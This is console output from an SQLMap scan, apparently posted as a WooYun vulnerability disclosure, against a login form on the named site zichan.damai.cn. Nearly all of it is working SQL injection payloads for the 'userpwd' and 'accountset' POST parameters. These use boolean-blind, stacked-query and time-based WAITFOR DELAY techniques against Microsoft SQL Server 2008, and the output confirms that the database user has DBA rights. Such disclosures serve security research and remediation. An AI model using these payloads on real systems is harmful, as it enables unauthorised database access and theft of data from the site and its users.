 管理员: SQLMap
Parameter: userpwd (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin&userpwd=123' AND 5112=5112 AND 'RPVs'='RPVs&accounts
et=2
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=admin&userpwd=123'; WAITFOR DELAY '0:0:6'--&accountset=2
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=admin&userpwd=123' WAITFOR DELAY '0:0:6'--&accountset=2
Parameter: accountset (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: username=admin&userpwd=123&accountset=2; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: username=admin&userpwd=123&accountset=2 WAITFOR DELAY '0:0:6'--
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: userpwd, type: Single quoted string (default)
[1] place: POST, parameter: accountset, type: Unescaped numeric
[q] Quit
>
[14:03:05] [INFO] testing Microsoft SQL Server
[14:03:05] [INFO] confirming Microsoft SQL Server
[14:03:05] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:03:05] [INFO] testing if current user is DBA
current user is DBA:    True
[14:03:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.damai.cn'
[*] shutting down at 14:03:05
D:\Python27>
www.wooyun.org